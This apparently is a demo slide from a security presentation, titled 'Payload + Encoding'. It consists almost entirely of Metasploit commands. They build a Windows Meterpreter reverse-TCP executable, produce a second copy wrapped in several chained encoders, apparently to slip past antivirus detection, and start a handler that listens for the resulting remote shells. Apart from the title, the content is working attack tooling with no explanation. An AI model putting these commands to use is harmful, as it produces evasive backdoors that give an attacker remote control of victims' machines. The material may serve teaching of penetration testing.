 DEMO #2 “Payload + Encoding”

./msfpayload windows/meterpreter/reverse_tcp
LHOST=192.168.162.138 LPORT=443 X > payload_1.exe

./msfpayload windows/meterpreter/reverse_tcp
LHOST=192.168.162.138 LPORT=443 R | msfencode -e x86/
shikata_ga_nai -c 10 -t raw | msfencode -e x86/alpha_upper -c 3 -t
raw | msfencode -e x86/countdown -c 3 -t raw | msfencode -e x86/
call4_dword_xor -c 3 -t exe -o payload_2.exe

./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/
reverse_tcp LHOST=192.168.162.138 LPORT=443 E
 